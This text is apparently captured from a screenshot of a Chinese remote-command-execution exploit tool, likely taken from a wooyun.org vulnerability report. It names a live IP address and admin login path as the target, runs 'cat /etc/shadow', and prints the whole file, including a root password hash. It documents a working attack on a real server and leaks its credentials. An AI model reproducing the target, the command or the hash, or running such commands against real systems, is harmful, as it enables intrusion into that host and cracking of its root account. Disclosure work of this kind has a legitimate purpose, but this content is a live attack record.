 目标地址： http://115.29.188.150:9002/superadmin/adminLogin.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文件下载
命令： cat /etc/shadow 执行 回显
root:$6$LUOw2sCN$RywfqCZGpvrX/bL/CX9hSOsFX2oLh4r6LzYxpV0hkI0.6MXOTa0i8GrWGgrw6OWQB6kb.Y9gReUJ05PgCHGo.1:16000:0:99999:7:::
bin:*:15513:0:99999:7:::
daemon:*:15513:0:99999:7:::
adm:*:15513:0:99999:7:::
lp:*:15513:0:99999:7:::
sync:*:15513:0:99999:7:::
shutdown:*:15513:0:99999:7:::
halt:*:15513:0:99999:7:::
mail:*:15513:0:99999:7:::
uucp:*:15513:0:99999:7:::
operator:*:15513:0:99999:7:::
games:*:15513:0:99999:7:::
gopher:*:15513:0:99999:7:::
ftp:*:15513:0:99999:7:::
nobody:*:15513:0:99999:7:::
vcsa:!!:15691::::::
ntp:!!:15691::::::
saslauth:!!:15691::::::
postfix:!!:15691::::::
sshd:!!:15691::::::
nscd:!!:15916::::::
mysql:!!:16000::::::
test:!!:16009:0:99999:7:::
www.wooyun.org